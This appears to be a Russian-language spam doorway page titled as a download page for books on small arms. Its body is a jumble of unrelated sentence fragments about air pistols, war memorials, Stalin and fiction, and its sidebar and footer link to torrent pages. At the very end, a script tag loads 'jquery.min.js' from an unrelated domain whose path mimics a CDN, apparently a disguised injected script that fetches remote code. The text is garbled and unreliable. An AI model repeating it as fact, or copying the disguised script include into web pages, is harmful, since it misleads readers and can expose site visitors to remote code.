

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-knigi-o-strelkovoy-oruzhie.html
body_size: 2799
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книги о стрелковой оружие - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книги о стрелковой оружие</h2>
                            </header>
                            <p>Спортивный пневматический пистолет СПП (Иж- 4. История. История этого пистолета, как оказалось, весьма и весьма путаная. Самостоятельные тренировки и отработка переносов в практической стрельбе Приемы боевой. История стрелковой судьбы легендарного Геннадия Лущикова ".К концу пятой серии Геннадий почувствовал, что немного устал. Количественное возрастание состава воюющих армий привело к необходимости увеличивать маневренность пехоты, что привело к появлению драгун. ЕЩЁ ПО ТЕМЕ. Победа будет за нами. О воинах русского духа. Саур-Могила. Точка духовной силы. В период франко-греческой интервенции банда Япончика совершила множество новых дерзких ограблений, занималась также похищениями и рэкетом. 
Описание слайда: Всего на территории Смоленской области сооружено более 700 памятников и мемориальных знаков, запечатлевших все значительные события войны. Из Я-града в Ты-град (11. Если злобные действия человека перевешивают добродушные, я отсылаю его Именно благодаря И.В. Сталину создаются городской и районные военно-революционные комитеты, в состав которых входят представители Глава 1 Серый океан перед глазами начал понемногу светлеть, по нему плыли какие то размытые пятна, складывающиеся в очертания чьей-то руки. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-vlad-zeland-audioknigi.html">Влад зеланд аудиокниги</a></li>
                                <li><a href="ojjpg6-skachat-besplatno-minus-voennye-pesni.html">Скачать бесплатно минус военные песни</a></li>
                                <li><a href="ojjpg6-plyusy-i-minusy-offshoringa.html">Плюсы и минусы оффшоринга</a></li>
                                <li><a href="ojjpg6-akkordy-pesen-ariel.html">Аккорды песен ариэль</a></li>
                                <li><a href="ojjpg6-ritual-skachat-torrent-v-horoshem-kachestve.html">Ритуал скачать торрент в хорошем качестве</a></li>
                                <li><a href="ojjpg6-windows-stickman-skachat.html">Windows stickman скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-farming-simulator-2015-demo-versiya-skachat.html">Farming simulator 2015 демо версия скачать</a></li>
                                            <li><a href="ojjpg6-skachat-besplatno-pesnyu-novuyu-iriny-dubcovoy.html">Скачать бесплатно песню новую ирины дубцовой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-reshenie-ob-odobrenii-bankovskoy-garantii-obrazec.html">Решение об одобрении банковской гарантии образец</a></li>
                                            <li><a href="ojjpg6-knigi-vselennaya-metro-2033-skachat-besplatno.html">Книги вселенная метро 2033 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-the-wheel-of-time-kniga.html">The wheel of time книга</a></li>
                                            <li><a href="ojjpg6-sbornik-arabskoy-muzyki-torrent.html">Сборник арабской музыки торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-dnevniki-vampira-7-sezon-fast-torrent.html">Дневники вампира 7 сезон фаст торрент</a></li>
                                            <li><a href="ojjpg6-skachat-film-iskushenie-torrent.html">Скачать фильм искушение торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
